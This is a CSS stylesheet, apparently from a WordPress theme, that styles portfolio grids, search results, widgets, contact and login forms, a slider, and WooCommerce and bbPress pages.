.posts-grid article .entry-footer .comments-icon { font-size: 21px; line-height: 1; vertical-align: middle; margin: 0 6px 0 0; }
.posts-grid article .entry-footer p.readmore { float: right; }
.posts-grid article .entry-footer p.readmore a { padding: 0; border: 0; line-height: 24px; }
.posts-grid article .entry-footer p.readmore a:hover, .posts-grid article .entry-footer a:hover { color: #666; }
.posts-grid article .entry-footer p.readmore a:after { font-size: 20px; top: 2px; }
.posts-grid article .entry-footer .post-format-label { font-size: 13px; line-height: 24px; }

/* don't hide image format titles on a portfolio item */
article.format-image.type-portfolio .entry-title, .posts-grid article.format-image .entry-title { display: block; } 

/*  Audio post type adjustments*/
article.format-audio.type-portfolio .post-header .featured-image, .posts-grid article.format-audio .post-header .featured-image { margin-bottom: 0; }
article.format-audio.type-portfolio div.jp-interface { border-width: 0 0 1px; background-color: #f0f0f0; border-radius: 0; }

/*  Image post type adjustments*/
.posts-grid article.format-image .post-header { margin-bottom: 0; }
.posts-grid article.format-image .entry-title { position: absolute; bottom: 45px; margin: 0; }
.posts-grid article.format-image h2.entry-title a, .posts-grid article.format-image h2.entry-title a:hover { color: #fff; -webkit-text-stroke: none; }
.posts-grid article.format-image h2.entry-title { 
	display: block; bottom: 33px; width: 100%; padding: 24px 0 14px;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#88000000',GradientType=0 ); }
.posts-grid article.format-image h2.entry-title a { margin: 0 18px; }

/*  Quote and Link post type adjustments*/
.posts-grid article.format-quote .entry-footer .comments-meta, .posts-grid article.format-link .entry-footer .comments-meta { display: none; }

/* Taxonomy view (portfolio category list) */
.tax-portfolio-category #Middle article.type-portfolio,.tax-portfolio-category #Middle .posts-grid article { background: transparent; border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.tax-portfolio-category article.type-portfolio .entry-title,.tax-portfolio-category article.type-portfolio .entry-summary,.tax-portfolio-category article.type-portfolio .entry-footer { padding-left: 0; padding-right: 0; }
.tax-portfolio-category .post-header { margin-bottom: 0; }
.tax-portfolio-category article.type-portfolio h2.entry-title,.tax-portfolio-category article.type-portfolio h2.entry-title a { font-size: 24px; }
.portfolio-details .item-detail { font-size: 13px; display: block; margin-bottom: 8px; }
.portfolio-details.entry-meta h6 { font-size: 13px; font-weight: 700; display: inline-block; }
.portfolio-details .item-detail.details-button { display: inline-block; margin-top: 16px; margin-right: 1em; }
.portfolio-details .item-detail.details-button a { display: inline-block; min-width: 75px; text-align: center; text-decoration: none; }

/* single item */
.single-portfolio .page-title { clear: left; margin-right: 65px; margin-bottom: 18px; }
.single-portfolio .post-header.title_above { margin-bottom: 40px; }
.single-portfolio .portfolio-details.entry-meta { font-size: inherit; }
.portfolio-details.entry-meta h5 { font-size: 14px; margin: 24px 0 12px; }
.portfolio-details.entry-meta h5 a { text-decoration: none; }
.portfolio-details.entry-meta h5:first-child { margin-top: 0; }
.portfolio-details.entry-meta h5.project-link i { font-size: 16px; line-height: 16px; padding-left: 5px;}

/* filtered portfolio */
ul#sort-by { margin: 0 0 20px; padding: 0; font-size: 12px; text-align: center; }
ul#sort-by li { list-style-type: none; margin: 0 1px 7px; padding: 0; display: inline-block; }
ul#sort-by li a { outline: none; text-decoration: none; padding: 4px 8px; background: #F4F4F4; background: rgba(153,153,153,.1); }
ul#sort-by li a.active { color: #222; background: #DCDCDC; background: rgba(119,119,119,.25); }
.posts-grid .isotope-item { float: left; }
.isotope,.isotope .isotope-item { -webkit-transition-duration: .6s; -moz-transition-duration: .6s; -ms-transition-duration: .6s; -o-transition-duration: .6s; transition-duration: .6s; }
.isotope { -webkit-transition-property: height,width; -moz-transition-property: height,width; -ms-transition-property: height,width; -o-transition-property: height,width; transition-property: height,width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform,opacity; -moz-transition-property: -moz-transform,opacity; -ms-transition-property: -ms-transform,opacity; -o-transition-property: -o-transform,opacity; transition-property: transform,opacity; }
	/**** disabling Isotope CSS3 transitions ****/
	.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition { -webkit-transition-duration: 0; -moz-transition-duration: 0; -ms-transition-duration: 0; -o-transition-duration: 0; transition-duration: 0; }
	.isotope-hidden {
		display: none;
	}
	
/* Portfolio - Custom Columns */
.portfolio-item { width: 99.9%; float: left; }
#Middle .posts-grid article { margin-bottom: 24px; }
div[class*='portfolio-columns-'] article { margin: 0; } 
@media screen and (max-width: 559px) {
	/* Show 2 columns */
	.portfolio-columns-8 article, .portfolio-columns-7 article, .portfolio-columns-6 article { width: 48.35%; margin: 0 0.5% 1.65%; }
}
@media screen and (min-width: 560px) {
	/* Default margins */
	div[class*='portfolio-columns-'] article { margin: 0 0.77% 1.65%; }
	/* Show 3 columns */
	.portfolio-columns-8 article, .portfolio-columns-7 article, .portfolio-columns-6 article { width: 31.68%; }
	/* Show 2 columns */
	.portfolio-columns-5 article, .portfolio-columns-4 article, .portfolio-columns-3 article, .portfolio-columns-2 article { width: 48.35% }
}
@media screen and (min-width: 660px) {
	/* Show 4 columns */
	.portfolio-columns-8 article, .portfolio-columns-7 article, .portfolio-columns-6 article { width: 31.68%; }
}
@media screen and (min-width: 768px) {
	/* Show 5 columns */
	.portfolio-columns-8 article, .portfolio-columns-7 article { width: 18.35%; }
	/* Show 4 columns */
	.portfolio-columns-6 article { width: 23.35%; }
	/* Show 3 columns */
	.portfolio-columns-7 article, .portfolio-columns-6 article, .portfolio-columns-5 article, .portfolio-columns-4 article { width: 31.68%; }
}
@media screen and (min-width: 960px) {
	/* Show 6 columns */
	.portfolio-columns-8 article, .portfolio-columns-7 article { width: 15%; }
	/* Show 5 columns */
	.portfolio-columns-6 article { width: 18.35%; }
	/* Show 4 columns */
	.portfolio-columns-6 article, .portfolio-columns-5 article { width: 23%; }
	/* Show 3 columns */
	.portfolio-columns-3 article { width: 31.68%; }
}
@media screen and (min-width: 1160px) {
	/* Show 8 columns */
	.portfolio-columns-8 article { width: 10.85%; }
	/* Show 7 columns */
	.portfolio-columns-7 article { width: 12.63%; }
	/* Show 6 columns */
	.portfolio-columns-6 article { width: 15%; }
	/* Show 5 columns */
	.portfolio-columns-5 article { width: 18.35%; }
	.portfolio-columns-4 article { width: 23.35%; }
	/* Show 3 columns */
	.portfolio-columns-3 article { width: 31.68%; }
	/* Show 2 columns */
	.portfolio-columns-2 article { width: 48.35% }
}

/* Error page
============================================================== */
.error404 .searchFormContainer #s { width: 360px; max-width: 100% }

/* Search results
============================================================== */
.search-results .page-title { font-size: 30px; font-weight: normal; margin-top: 8px; border-bottom: 1px solid #ddd; padding-bottom: 20px; margin-bottom: 48px; }
.search-results .entry-title { margin-bottom: 0.25em; }
.search-results .entry-title, .search-results .entry-title a, .search-results article.type-portfolio .entry-title, .search-results article.type-portfolio .entry-summary, .search-results article.type-portfolio .entry-footer, .search-results .posts-grid article .entry-title, .search-results .posts-grid article .entry-summary, .search-results .posts-grid article .entry-footer { font-size: 18px; padding-left: 0; padding-right: 0; }
.search-results .post-header { display: none; }
.search-results .header-meta { margin-bottom: 0.5em; }
.search-results p.readmore { margin-top: 24px; }
.search-results #Middle article.type-portfolio, .search-results #Middle .posts-grid article { 
	text-align: left; border: 0; background: transparent;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.search-results #Middle article, .search-results #Middle article.type-portfolio, .search-results #Middle .posts-grid article { margin-bottom: 25px; padding-bottom: 30px; border-bottom: 1px solid #eee; }

/* Blank page
============================================================== */
.bank-template { height: 100%; }
body.blank-page.boxed { 
	padding: 3%; height: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.blank-page #page { max-height: 100%; }
.blank-page #Middle { text-align: center; }
.blank-page #primary { padding: 50px; width: 100%; height: 100%; display: table; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  }
.blank-page #content { width: 100%; height: 100%; display: table-cell; vertical-align: middle; }

/* Widgets
============================================================== */
.widget-area .textwidget ul,.wpb_content_element .widget.textwidget ul { list-style: disc outside; margin: 0 0 22px; }
.widget-area .textwidget li,.wpb_content_element .widget.textwidget li { margin-left: 36px; padding: 0; border-bottom: 0; }
.widget-area #s,.wpb_content_element .widget #s { width: 100%; max-width: 600px; }
.widget-area #searchsubmit,.wpb_content_element .widget #searchsubmit { display: none; }/* hide submit button */
.widget_rss li { margin: 12px 0; }
.widget_recent_entries .post-date,.widget_rss .rss-date { color: #aaa; font-size: 11px; margin-left: 12px; }
.widget_recent_entries .post-date { display: block; margin: 0; }
#wp-calendar { margin: 0; width: 100%; font-size: 13px; line-height: 1.846153846; color: #686868; }
#wp-calendar th,#wp-calendar td,#wp-calendar caption { text-align: left; }
#wp-calendar #next { padding-right: 24px; text-align: right; }
.widget_search label { display: block; font-size: 13px; line-height: 1.846153846; }
.widget_twitter li { list-style-type: none; }
.widget_twitter .timesince { display: block; text-align: right; }

/* Contact Form
============================================================== */
/* Placeholder text (older browsers only) */
.placeholder-text label { padding: 4px 0 0; }

/* Contact form (and generiv forms) styles */
.contactFormWrapper, .formWrapper     { margin-bottom: 1.5em; }
.publicContactForm fieldset legend    { display: none; }
.publicContactForm div.fieldContainer { margin-bottom: 20px; position: relative; } /* space between inputs */
.publicContactForm label              { display: block; }
.publicContactForm label.hidden       { display: none; }
.publicContactForm .formTitle         { margin-bottom: 0.2em }
.publicContactForm .formCaption       { font-size: 12px;  color: #999; margin: 4px 0 12px; }
.publicContactForm .textInput, .publicContactForm textarea { margin: 0; padding-left: 7px; padding-right: 7px; } /* default width set in @media (min-width: 768px) */
.publicContactForm textarea           { height: 150px; display: block; }
.publicContactForm .contactFormBottom { padding: 8px 0 0; }
.publicContactForm div.field_type_radio	{ margin-top: 1.75em; margin-bottom: 1.75em; }
.publicContactForm .field_type_radio .radioSetTitle { margin-bottom: 8px; }
.publicContactForm .field_type_radio .radioLabel { margin-left: 1em; }
.publicContactForm .sending           { width: 32px; height: 24px; }               /* loading image container */
.publicContactForm img.sendingImg     { float: left; padding: 0 0 0 8px; }         /* loading image */
.publicContactForm .formSubmit        { float: left; }                             /* submit button */
	/* validation and error message related styles */
	.publicContactForm .textInput.error { border-color: #c00 !important; }
	.publicContactForm .field_type_captcha .textInput.error { margin-bottom: 0; } /* custom captcha input error styling */
	.publicContactForm .textInput.error:focus, .publicContactForm .textInput.error.inputFocus {  }
	.publicContactForm em.error { 
		display: block; position: absolute; padding: 2px 4px 3px; 
		font: normal 10px Verdana,Arial,Helvetica,Garuda,sans-serif; background-color: #c00; color: #fff; line-height: 10px; margin: -10px 0 0;
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
	/* Error messages at form bottom (usually for CAPTCHA) */
	.formMessages-bottom .formError .error { 
		margin: 0.5em 0; padding: 4px 8px; font-weight: bold; color: #fff; background: #D34;
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* Login Popup
============================================================== */
#LoginPopup { width: 325px; height: 255px; font-size: 13px !important; }
#LoginPopup .formContent legend { display: none; }
#LoginPopup .formContent label  { margin: 1em 0 0.5em; display: block; }
#LoginPopup .signInButton { float: left; margin: 1.5em 0 0; padding-left: 2em; padding-right: 2.1em; }
#LoginPopup #popupLoginForgotPswd { float: right; margin: 2.5em 3px 0; }

/* Plugins
============================================================== */
img#wpstats { display: block; margin: 0 auto 24px; }

/* Revolution Slider 
-------------------------------------------------------------- */
body .rev_slider_wrapper { z-index: 1; }
body .rev_slider_wrapper .tp-bullets { top: 29px; left: auto!important; right: 93px; }
.rev_slider_wrapper a:focus { outline: none !important; }
	#SliderPad { display: none; } /* scroll padding for fullscreen slider */
	/* paging for slider */
	body .tp-bullets .tp-leftarrow.round,body .tp-bullets .tp-rightarrow.round,body .tp-leftarrow.default,body .tp-rightarrow.default { font-family: FontAwesome; font-weight: 400; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; display: inline; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0 0; background-repeat: repeat; }
	body .tp-bullets .tp-rightarrow.round:before,body .tp-rightarrow.default:before,body .tp-bullets .tp-leftarrow.round:before,body .tp-leftarrow.default:before { color: #777; font-size: 22px; width: 24px; text-align: center; display: block; line-height: 24px; text-shadow: 0 1px 0 rgba(255,255,255,.85); }
	body .tp-bullets .tp-leftarrow.round:before,body .tp-leftarrow.default:before { content: "\f104"; }
	body .tp-bullets .tp-rightarrow.round:before,body .tp-rightarrow.default:before { content: "\f105"; }
	body .tp-bullets .tp-rightarrow.round:hover:before,body .tp-rightarrow.default:hover:before,body .tp-bullets .tp-leftarrow.round:hover:before,body .tp-leftarrow.default:hover:before { color: #ccc; text-shadow: 0 -1px 0 #000; }
	body .tp-leftarrow.default,body .tp-rightarrow.default { width: 24px; height: 24px; color: #fff; font-size: 20px; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height: 100px; background-color: #fff; background-color: rgba(255,255,255,.8); border: 1px solid #ccc; border-color: rgba(0,0,0,.06); -moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; /*opacity: 0;*/
	}
	body .tp-leftarrow.default { text-align: left; top: 30px!important; left: auto!important; right: 49px; border-right: 0; }
	body .tp-rightarrow.default { text-align: right; top: 30px!important; right: 24px!important; border-left: 0; }
	body .tp-leftarrow.default:hover,body .tp-rightarrow.default:hover { background: #393939; background: rgba(0,0,0,.65); }
	body .tp-leftarrow.default:hover.round:before,body .tp-rightarrow.default:hover.round:before { color: #ccc; }
	body .tp-bullets.simplebullets.round .bullet,body .tp-bullets.simplebullets.round .bullet.last { width: 10px; height: 10px; margin-top: -4px; margin-left: 4px; margin-right: 4px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; background: #fff; border: 1px solid #ccc; border-color: rgba(0,0,0,.15); opacity: .65; -moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }
	body .tp-bullets.simplebullets.round .bullet.selected,body .tp-bullets.simplebullets.navbar .bullet.selected,body .tp-bullets.simplebullets.round .bullet.selected:hover,body .tp-bullets.simplebullets.navbar .bullet.selected:hover,body .tp-bullets.simplebullets.round .bullet.selected.last,body .tp-bullets.simplebullets.navbar .bullet.selected.last { border: 2px solid #fff; background: rgba(0,0,0,.05); width: 10px; height: 10px; margin-top: -5px; margin-left: 3px; margin-right: 3px; opacity: 1; }
	body .tp-bullets.simplebullets.round .bullet:hover,body body .tp-bullets.simplebullets.navbar .bullet:hover { background: #393939; border-color: rgba(255,255,255,.25); }
	body .tp-bullets .tp-leftarrow.round,body .tp-bullets .tp-rightarrow.round { color: #36393C; font-size: 18px; margin-top: -7px; text-shadow: 0 1px 0 rgba(255,255,255,0.65); opacity: .3; }
	body .tp-leftarrow.round,body .tp-rightarrow.round { display: none; }
	/* prevent gap in responsive views */
	body .tp-bullets .tp-rightarrow.round { margin-left: 5px; }
	body .tp-bullets .tp-leftarrow:hover,body .tp-bullets .tp-rightarrow:hover { opacity: .5; }

/* Slider Elements */
.tp-caption.big_white { font-weight: 300; font-size: 36px; line-height: 36px; background-color: #333; background-color: rgba(0,0,0,.6); padding: 6px 9px 7px; letter-spacing: 1px; }
.tp-caption.bigger_black { color: #444; font-weight: 300; font-size: 32px; line-height: 32px; padding: 6px 8px; background-color: #fff; background-color: rgba(255,255,255,.6); letter-spacing: -.5px; }
.tp-caption.black { color: #444; background-color: #fff; background-color: rgba(255,255,255,.75); font-size: 19px; line-height: 19px; padding: 4px 6px 6px; font-weight: 300; }

/* WooCommerce 
-------------------------------------------------------------- */
body.woocommerce .page-title { line-height: 50px; margin-bottom: 0; }
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img { border: 1px solid #ccc; box-shadow: none; -webkit-box-shadow: none; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-weight: bold; font-size: 1.15em; float: right; }
.woocommerce-page #content div.product .summary p.price { font-size: 2em; }
.woocommerce .related.products ul.products li.product .price { float: none; }
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb { display: none; }
.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt { color: #999; background-color: transparent; background: none; border: 1px solid #ccc; border-radius: 0; box-shadow: none; font-size: 13px; padding: 7px 31px 7px 14px; line-height: 1em; font-weight: 400; left: auto; position: relative; text-decoration: none; text-shadow: none; white-space: nowrap; background-image: url(assets/images/misc/arrow-right.png); background-repeat: no-repeat; background-position: right 15px center; }
.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover { background: none; background-image: url(assets/images/misc/arrow-right.png); background-repeat: no-repeat; background-position: right 15px center; color: #666; border-color: #999; text-shadow: none; }
.woocommerce .return-to-shop a.button { background-image: none; padding-right: 14px; }
.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus { background: none; text-shadow: none; }
.woocommerce .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover { background: none; color: #666; border-color: #999; }
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { margin: 0 5px 0 0; 	-webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; border-top-left-radius: 0; border-top-right-radius: 0; }
/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a { font-weight: normal; }
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { background: #F7F7F7; background: rgba(221,221,221,.2); box-shadow: none;  }
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after { display: none; }
.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul li.product { width: 14%; }
.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page #content input.button.added:before { background: none; }

.woocommerce-message, .woocommerce-info, .woocommerce-error { background: none repeat scroll 0 0 #F7F7F7 !important; border-radius: 0 !important; box-shadow: none !important; color: #333 !important; list-style: none outside none !important; margin: 0 0 2em !important; padding: 1.5em 1em 1.5em 4.5em !important; position: relative !important; text-shadow: 0 1px 0 #FFF !important; width: auto !important; }
.woocommerce span.onsale,.woocommerce-page span.onsale { color: #FFF; }
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before { display: none; }
/* checkout buttons/inputs */
.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #DFDBDF; box-shadow: 0 1px 4px 0 rgba(0,0,0,0.1) inset; float: left; line-height: 21px; margin: 0 4px 0 0; outline: 0 none; padding: 3px 9px; text-align: center; width: 115px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.woocommerce table.cart input, .woocommerce #content table.cart input, .woocommerce-page table.cart input, .woocommerce-page #content table.cart input, .woocommerce table.cart input.checkout-button, .woocommerce #content table.cart input.checkout-button, .woocommerce-page table.cart input.checkout-button, .woocommerce-page #content table.cart input.checkout-button { padding-top: 3px; padding-bottom: 3px; line-height: 21px; }
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart { width: 100%; text-align: center; }
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text { background: #fff; height: 28px; border-color: #ccc; }
.woocommerce .product-quantity { text-align: center; }
.wc-forward a:after, .wc-forward:after { content: ""; }
@media screen and (max-width: 480px) {
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 100%; }
        .woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product { width: 47%; }
        .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt { float: none; display: block; left:auto; right: auto; margin-top: 47px; }
        .woocommerce-message, .woocommerce-error, .woocommerce-info { padding-bottom: 55px; }
        .woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon { width: 100%; margin: 50px 0 2%; }
        input[name=update_cart] { float: right !important; margin-right: 2px !important; top: -76px; }
        .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text { width: 61%; height: 28px; }
        .checkout-button { width: 100% !important; height: 50px !important; line-height: 50px !important; margin-top: 12px !important; }
        .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 { width: 100%; }
        .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 100%; }
}
        
/* bbPress
-------------------------------------------------------------- */
body.bbpress .page-title { margin-bottom: 0; }
#bbpress-forums, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results { font-size: inherit; }
#bbpress-forums div.bbp-breadcrumb p, #bbpress-forums div.bbp-topic-tags p { line-height: 36px; margin-bottom: 40px; }
#bbpress-forums div.bbp-breadcrumb .bbp-breadcrumb-sep { font-size: 1.75em; line-height: 32px; display: inline-block; vertical-align: top; padding: 0 4px; }
#bbpress-forums #bbp-search-form { display: none; padding-bottom: 10px; }
#bbpress-forums #bbp_search { margin-bottom: 40px; }
#bbpress-forums #bbp_search { float: left; margin-right: 5px; }
#bbpress-forums #bbp_search_submit { float: right; }
#bbp_search, #bbp_search_submit { padding-top: 6px; padding-bottom: 6px; line-height: 18px; }
#bbpress-forums #subscription-toggle, .bbp-reply-content span#favorite-toggle { float: right; line-height: 36px; font-size: 0.9em; }
#bbpress-forums #subscription-toggle a:before, .bbp-reply-content span#favorite-toggle a:before { font-family: "FontAwesome"; content: "\f0e0"; font-size: 14px; margin: 0 0.5em 0; }
.bbp-reply-content span#favorite-toggle a:before { content: "\f02e"; }
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results { border: 0; }
#bbpress-forums li.bbp-header { background: none; font-size: 14px; font-weight: 400; }
#bbpress-forums li.bbp-header .bbp-forum-topic-count, #bbpress-forums li.bbp-header .bbp-forum-reply-count, 
#bbpress-forums li.bbp-header .bbp-topic-voice-count, #bbpress-forums li.bbp-header .bbp-topic-reply-count { text-align: left; }
#bbpress-forums .bbp-body .bbp-forum-info .bbp-forum-title, #bbpress-forums .bbp-body .bbp-topic-title  { font-weight: bold; }
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta, #bbpress-forums .bbp-forums-list li, #bbpress-forums .bbp-body .bbp-topic-title .bbp-topic-meta { font-size: 0.9em; font-weight: normal; }
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta { margin-top: 0; }
#bbpress-forums .bbp-body li.bbp-forum-topic-count, #bbpress-forums .bbp-body li.bbp-forum-reply-count,
#bbpress-forums .bbp-body li.bbp-topic-voice-count, #bbpress-forums .bbp-body li.bbp-topic-reply-count { 
	font-weight: bold; position: relative; text-align: left; padding-left: 6px !important; padding-right: 20px !important; }
#bbpress-forums .bbp-body .bbp-forum-topic-count:before, #bbpress-forums .bbp-body .bbp-forum-reply-count:before,  
#bbpress-forums .bbp-body .bbp-topic-voice-count:before, #bbpress-forums .bbp-body .bbp-topic-reply-count:before { 
	font-family: "FontAwesome"; content: "\f0e5"; font-size: 27px; font-weight: normal; position: relative; line-height: 19px; left: -8px; vertical-align: top; }
#bbpress-forums .bbp-body .bbp-forum-reply-count:before, #bbpress-forums .bbp-body .bbp-topic-reply-count:before { content: "\f0e6"; font-size: 32px; line-height: 25px; }
#bbpress-forums .bbp-body .bbp-topic-voice-count:before { content: "\f007"; font-size: 28px; line-height: 24px; }
#bbpress-forums .bbp-body .bbp-forum-freshness, #bbpress-forums .bbp-body .bbp-topic-freshness { color: #a8a8a8; font-size: 0.9em; }
#bbpress-forums .bbp-body .bbp-forum-freshness a, #bbpress-forums .bbp-body .bbp-topic-freshness a { color: #a8a8a8; }
#bbpress-forums .bbp-forum-freshness .bbp-topic-meta, #bbpress-forums .bbp-topic-freshness .bbp-topic-meta, #bbpress-forums .bbp-body .bbp-topic-title .bbp-topic-meta img { display: none; }
#bbpress-forums div.odd, #bbpress-forums ul.odd, #bbpress-forums div.even, #bbpress-forums ul.even { background: transparent; }
#bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header { background-color: #F7F7F7; background-color: rgba(221,221,221,.2); padding: 5px 10px; font-size: 0.9em; border: 1px solid #ddd; }
#bbpress-forums div.bbp-template-notice.info { display: none; }
#bbpress-forums .bbp-pagination { font-size: 0.9em; }
